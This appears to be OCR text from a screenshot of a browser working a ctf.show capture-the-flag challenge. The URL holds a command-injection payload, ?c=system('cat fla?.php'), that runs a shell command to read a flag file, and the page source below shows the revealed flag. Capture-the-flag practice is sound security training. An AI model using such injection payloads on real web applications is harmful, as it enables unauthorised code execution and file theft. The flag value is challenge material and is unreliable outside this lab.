 不安全 view-source:e975fe7e-0b00-428f-a370-4758cecce70f.challenge.ctf.show/?c=system(%27cat%20fla?.php%27);
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{1003e1d5-c900-446f-ad63-690689845360}';